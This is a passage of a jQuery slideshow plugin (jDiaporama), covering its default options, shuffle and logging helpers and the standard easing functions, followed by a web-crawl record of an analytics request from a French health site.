			inter = setInterval(function(){diapoObj.displayDiaporama(this.options)}, (this.options.delay*1000));
		
		//$("li", diapo).hide();
		$("li:first-child", diapo).addClass("active").fadeIn(this.options.animationSpeed);	
	}
		
	
	/*****************************************************************************/
	/**** PLUGIN OPTIONS
	/*****************************************************************************/
	
	var defaults = {
		debugMode: false,
		auto: true,
		delay: 3,
		animationSpeed: "slow",
		controls: true,
		status_controls: true,
		statusPosition: "bottom",
		keyboard: true,
		infos: true,
		onrollover: true,
		currentimage: true,
		paused: false,
		boucles: 0,
		sens: "right",
		random: false,
		transition:"random",
		animationEasing: "easeInQuint",
		theme: "default",
		useThumbs: false,
		thumbsDir: null,
		constraintWidth: true,
		nbSlices: 10,
		nbSlicesH: 6,
		onceLoaded: function(){},
		animationStarts: function(){},
		animationStops: function(){},
		imageClick: function(){}
	};
	
	
	$.fn.jDiaporama = function(options)
	{
		/*****************************************************************************/
		/**** LOOP
		/*****************************************************************************/
		
		return this.each(function(i, elt){
			var jd = new jDiaporama(this, options);
			$(elt).data("jDiaporama", jd);
		});
	}
	
	/*****************************************************************************/
	/**** UTILS
	/*****************************************************************************/

	/********************************************************************/
	/*** Reverse an array */
					
	$.fn.reverse = [].reverse;
	
	/********************************************************************/
	/*** Shuffle an array */
	
	var shuffle = function (slices){
		var sl = slices;
		var i = sl.length, j, temp;
		if ( i == 0 ) return;
		while ( --i ) {
			j = Math.floor( Math.random() * ( i + 1 ) );
			temp = sl[i];
			sl[i] = sl[j];
			sl[j] = temp;
		}
		return sl;
	};
	
	/********************************************************************/
	/*** Mode Debug */

	function log(msg, type)
	{
		if (this.console && typeof console.log != "undefined")
		{
			switch(type)
			{
				case "info":
					console.info("jDiaporama -> "+type+": "+msg);
				break;
				
				case "warn":
					console.warn("jDiaporama -> "+type+": "+msg);
				break;
				
				case "error":
					console.error("jDiaporama -> "+type+": "+msg);
				break;
				
				default:
					console.error("jDiaporama -> "+"Debug: "+msg);
				break;
			}
		}
	}
	
	jQuery.easing['jswing'] = jQuery.easing['swing'];
	jQuery.extend( jQuery.easing,
	{
		def: 'easeOutQuad',
		swing: function (x, t, b, c, d) {
			//alert(jQuery.easing.default);
			return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
		},
		easeInQuad: function (x, t, b, c, d) {
			return c*(t/=d)*t + b;
		},
		easeOutQuad: function (x, t, b, c, d) {
			return -c *(t/=d)*(t-2) + b;
		},
		easeInOutQuad: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t + b;
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		easeInCubic: function (x, t, b, c, d) {
			return c*(t/=d)*t*t + b;
		},
		easeOutCubic: function (x, t, b, c, d) {
			return c*((t=t/d-1)*t*t + 1) + b;
		},
		easeInOutCubic: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t*t + b;
			return c/2*((t-=2)*t*t + 2) + b;
		},
		easeInQuart: function (x, t, b, c, d) {
			return c*(t/=d)*t*t*t + b;
		},
		easeOutQuart: function (x, t, b, c, d) {
			return -c * ((t=t/d-1)*t*t*t - 1) + b;
		},
		easeInOutQuart: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
			return -c/2 * ((t-=2)*t*t*t - 2) + b;
		},
		easeInQuint: function (x, t, b, c, d) {
			return c*(t/=d)*t*t*t*t + b;
		},
		easeOutQuint: function (x, t, b, c, d) {
			return c*((t=t/d-1)*t*t*t*t + 1) + b;
		},
		easeInOutQuint: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
			return c/2*((t-=2)*t*t*t*t + 2) + b;
		},
		easeInSine: function (x, t, b, c, d) {
			return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
		},
		easeOutSine: function (x, t, b, c, d) {
			return c * Math.sin(t/d * (Math.PI/2)) + b;
		},
		easeInOutSine: function (x, t, b, c, d) {
			return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
		},
		easeInExpo: function (x, t, b, c, d) {
			return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
		},
		easeOutExpo: function (x, t, b, c, d) {
			return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
		},
		easeInOutExpo: function (x, t, b, c, d) {
			if (t==0) return b;
			if (t==d) return b+c;
			if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
			return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
		},
		easeInCirc: function (x, t, b, c, d) {
			return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
		},
		easeOutCirc: function (x, t, b, c, d) {
			return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
		},
		easeInOutCirc: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
			return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
		},
		easeInElastic: function (x, t, b, c, d) {
			var s=1.70158;var p=0;var a=c;
			if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		},
		easeOutElastic: function (x, t, b, c, d) {
			var s=1.70158;var p=0;var a=c;
			if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
		},
		easeInOutElastic: function (x, t, b, c, d) {
			var s=1.70158;var p=0;var a=c;
			if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
			return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
		},
		easeInBack: function (x, t, b, c, d, s) {
			if (s == undefined) s = 1.70158;
			return c*(t/=d)*t*((s+1)*t - s) + b;
		},
		easeOutBack: function (x, t, b, c, d, s) {
			if (s == undefined) s = 1.70158;
			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
		},
		easeInOutBack: function (x, t, b, c, d, s) {
			if (s == undefined) s = 1.70158; 
			if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
			return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
		},
		easeInBounce: function (x, t, b, c, d) {
			return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
		},
		easeOutBounce: function (x, t, b, c, d) {
			if ((t/=d) < (1/2.75)) {
				return c*(7.5625*t*t) + b;
			} else if (t < (2/2.75)) {
				return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
			} else if (t < (2.5/2.75)) {
				return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
			} else {
				return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
			}
		},
		easeInOutBounce: function (x, t, b, c, d) {
			if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
			return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
		}
	});
	
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=382536851&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mtc-infos.com%2Fmodules%2Fcms%2Findex.php%3Fidsscat%3D37&ul=en-us%40posix&dt=M%C3%A9thodes%20Traditionnelles%20Chinoises%20de%20sant%C3%A9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=483727464&gjid=690515014&cid=1703547952.1769059687&tid=UA-69805322-1&_gid=986074601.1769059687&_r=1&_slc=1&z=1750516659
body_size: -285
content:
2,cG-4Q25BQJ9HZ